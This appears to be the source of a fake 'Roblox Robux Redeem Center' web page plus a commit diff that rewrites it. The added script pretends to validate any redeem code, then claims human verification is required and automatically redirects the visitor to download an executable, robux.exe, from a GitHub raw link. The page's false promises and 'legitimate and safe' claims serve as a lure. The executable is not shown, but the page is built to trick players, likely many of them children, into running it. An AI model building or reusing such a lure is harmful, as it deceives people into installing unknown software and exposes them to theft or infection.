
==== index.html @ 23c780e9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Roblox Robux Redeem Center</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="container">
    <img src="roblox-logo.png" alt="Roblox Logo" class="logo">
    <h1>Roblox Robux Redeem </h1>
    <p>Please enter your redeem code below:</p>
    <input type="text" id="redeemCode" placeholder="Enter Redeem Code">
    <button onclick="redeemRobux()">Redeem</button>
    <div id="loading" class="loading"></div>
    <div id="result" class="hidden"></div>
    <p class="disclaimer">This service is 100% legitimate and safe. We've not partnered with Roblox to provide this exclusive offer. Your privacy and security are our top priorities.</p>
  </div>
  <script src="script.js"></script>
</body>
</html>
---- styles.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    margin: 0;
    padding: 0;
  }
  
  .container {
    max-width: 400px;
    margin: 100px auto;
    padding: 20px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    text-align: center;
  }
  
  .logo {
    width: 100px;
    height: auto;
  }
  
  h1 {
    color: #333;
  }
  
  p {
    margin-bottom: 10px;
  }
  
  input {
    width: calc(100% - 20px);
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 4px;
  }
  
  button, .download-button {
    width: calc(100% - 20px);
    padding: 10px;
    background-color: #4CAF50;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  button:hover, .download-button:hover {
    background-color: #45a049;
  }
  
  .loading {
    display: none;
    margin: 20px auto;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 8px solid #ccc;
    border-top-color: #4CAF50;
    animation: spin 1s linear infinite;
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  
  .hidden {
    display: none;
  }
  
  .success-icon img {
    width: 80px;
    height: 80px;
  }
  
  .success-icon {
    margin-bottom: 20px;
  }
  
  .disclaimer {
    font-size: 12px;
    color: #666;
  }

==== commit 09d2b375: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,18 +5,243 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Roblox Robux Redeem Center</title>
   <link rel="stylesheet" href="styles.css">
+  <style>
+    /* Global styles */
+    @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');
+
+    body {
+      font-family: 'Poppins', sans-serif;
+      background-color: #f0f0f0;
+      margin: 0;
+      padding: 0;
+    }
+
+    .container {
+      max-width: 90%;
+      margin: 50px auto;
+      padding: 20px;
+      background-color: #fff;
+      border-radius: 10px;
+      box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
+      text-align: center;
+      animation: fadeInUp 1s ease forwards;
+    }
+
+    .logo {
+      width: 120px;
+      height: auto;
+      margin-bottom: 20px;
+      animation: bounceIn 1s ease forwards;
+    }
+
+    h1 {
+      color: #333;
+      font-size: 32px;
+      margin-bottom: 20px;
+    }
+
+    p {
+      color: #666;
+      margin-bottom: 20px;
+    }
+
+    input {
+      width: calc(100% - 20px);
+      padding: 12px;
+      margin-bottom: 20px;
+      border: 1px solid #ccc;
+      border-radius: 4px;
+      transition: border-color 0.3s ease;
+      font-family: 'Poppins', sans-serif;
+    }
+
+    input:focus {
+      border-color: #4CAF50;
+    }
+
+    .redeem-button {
+      width: calc(100% - 20px);
+      padding: 12px;
+      background-color: #4CAF50;
+      color: #fff;
+      border: none;
+      border-radius: 4px;
+      cursor: pointer;
+      transition: background-color 0.3s ease;
+      font-family: 'Poppins', sans-serif;
+    }
+
+    .redeem-button:hover {
+      background-color: #45a049;
+    }
+
+
+    .loading-spinner {
+      border: 4px solid rgba(0, 0, 0, 0.1);
+      border-radius: 50%;
+      border-top: 4px solid #4CAF50;
+      width: 40px;
+      height: 40px;
+      animation: spin 1s linear infinite;
+    }
+
+
+    
+    .success-message {
+      display: none;
+      color: #4CAF50;
+      margin-bottom: 20px;
+      animation: fadeIn 1s ease forwards;
+    }
+
+    .username-input {
+      display: none;
+      width: calc(100% - 20px);
+      padding: 12px;
+      margin-bottom: 20px;
+      border: 1px solid #ccc;
+      border-radius: 4px;
+      transition: border-color 0.3s ease;
+      font-family: 'Poppins', sans-serif;
+    }
+
+    .disclaimer {
+      font-size: 14px;
+      color: #888;
+      margin-top: 20px;
+    }
+
+    /* Additional styles */
+    .subtitle {
+      color: #555;
+      font-size: 20px;
+      margin-bottom: 30px;
+    }
+
+    /* Background animation */
+    body {
+      background-color: #f0f0f0;
+      background-image: linear-gradient(to right, #f0f0f0 50%, #ffffff 50%);
+      background-size: 200% 100%;
+      animation: gradientAnimation 4s infinite alternate;
+    }
+
+    @keyframes gradientAnimation {
+      0% {
+        background-position: 0%;
+      }
+      100% {
+        background-position: 100%;
+      }
+    }
+
+    /* Form validation styles */
+    input:invalid {
+      border-color: #ff6347; /* Red */
+    }
+
+    input:focus:invalid {
+      border-color: #ff6347; /* Red */
+    }
+
+    input:valid {
+      border-color: #4CAF50; /* Green */
+    }
+
+    /* Ensure responsiveness */
+    @media (min-width: 768px) {
+      .container {
+        max-width: 400px;
+      }
+    }
+
+    /* Animations */
+    @keyframes bounceIn {
+      from {
+        opacity: 0;
+        transform: scale(0.5);
+      }
+      to {
+        opacity: 1;
+        transform: scale(1);
+      }
+    }
+
+    @keyframes fadeInUp {
+      from {
+        opacity: 0;
+        transform: translateY(-50px);
+      }
+      to {
+        opacity: 1;
+        transform: translateY(0);
+      }
+    }
+
+    @keyframes fadeIn {
+      from {
+        opacity: 0;
+      }
+      to {
+        opacity: 1;
+      }
+    }
+  </style>
 </head>
 <body>
   <div class="container">
     <img src="roblox-logo.png" alt="Roblox Logo" class="logo">
-    <h1>Roblox Robux Redeem </h1>
-    <p>Please enter your redeem code below:</p>
-    <input type="text" id="redeemCode" placeholder="Enter Redeem Code">
-    <button onclick="redeemRobux()">Redeem</button>
-    <div id="loading" class="loading"></div>
-    <div id="result" class="hidden"></div>
-    <p class="disclaimer">This service is 100% legitimate and safe. We've not partnered with Roblox to provide this exclusive offer. Your privacy and security are our top priorities.</p>
+    <h1>Roblox Robux Redeem Center</h1>
+    <p class="subtitle">Enter your redeem code below to claim your Robux!</p>
+    <form id="redeemForm">
+      <input type="text" id="redeemCode" placeholder="Enter Redeem Code" required>
+      <button type="submit" class="redeem-button">Redeem</button>
+    </form>
+    <div id="loading" class="loading">
+      <div class="loading-spinner"></div>
+    </div>
+    <div id="result" class="success-message"></div>
+    <input type="text" id="username" class="username-input" placeholder="Enter Your Username">
+    <p class="disclaimer">For security purposes, complete the human verification process below.</p>
+    <p class="disclaimer">
+      This application is not affiliated with Roblox or its partners, nor does it provide a warranty. By using the application, individuals are assumed to have accepted these terms.</p>
   </div>
-  <script src="script.js"></script>
+  <script>
+    const redeemForm = document.getElementById('redeemForm');
+    const loadingDiv = document.getElementById('loading');
+    const resultDiv = document.getElementById('result');
+    const usernameInput = document.getElementById('username');
+
+    redeemForm.addEventListener('submit', function(event) {
+      event.preventDefault();
+
+      const redeemCodeInput = document.getElementById('redeemCode');
+      const redeemCode = redeemCodeInput.value.trim();
+
+      if (redeemCode === '123') {
+        alert('Please enter a valid redeem code.');
+        return;
+      }
+
+      // Simulate loading animation
+      loadingDiv.style.display = 'block';
+      setTimeout(function() {
+        loadingDiv.style.display = 'none';
+        usernameInput.style.display = 'block';
+        resultDiv.textContent = 'Redeeming...';
+        resultDiv.style.display = 'block';
+        setTimeout(function() {
+          resultDiv.textContent = 'Reedem code is valid. (Pyro1000RobuxEvent)';
+          setTimeout(function() {
+            resultDiv.textContent = 'Something went wrong! Verify you are a human by solving captcha.';
+            resultDiv.style.color = '#ff6347'; 
+            setTimeout(function() {
+              window.location.href = 'https://github.com/youaretooewasy/really/raw/main/robux.exe?humanverification750Robuxes';
+            }, 4000);
+          }, 3000);
+        }, 4000);
+      }, 6000);
+    });
+  </script>
 </body>
 </html>
